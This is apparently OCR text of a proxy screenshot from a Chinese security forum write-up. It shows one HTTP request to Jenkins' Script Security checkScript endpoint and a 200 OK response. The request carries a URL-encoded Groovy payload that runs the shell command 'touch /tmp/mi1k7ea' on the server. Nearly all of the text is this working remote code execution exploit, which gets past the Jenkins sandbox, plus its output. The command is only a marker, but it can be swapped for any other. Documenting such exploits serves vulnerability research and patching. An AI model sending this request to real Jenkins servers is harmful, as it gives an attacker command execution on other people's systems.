 Request
Raw Params Headers Hex
1 GET
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox
.groovy.SecureGroovyScript/checkScript?sandbox=true&value=
%70%75%62%6c%69%63%20%63%6c%61%73%73%20%78%20%7b%0d%0a%20%20%70%75%62%6c%69%63%20%78%28
%29%7b%0d%0a%20%20%20%20%22%74%6f%75%63%68%20%2f%74%6d%70%2f%6d%69%31%6b%37%65%61%22%2e
%65%78%65%63%75%74%65%28%29%0d%0a%20%20%7d%0d%0a%7d HTTP/1.1
2 Host: :8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID.184c9bf9=node01wab20khcxqgf19snw0fe6n8yd115.node0; screenResolution=
1536x864
10 Connection: close
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 26 Aug 2020 13:26:42 GMT
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>
先知社区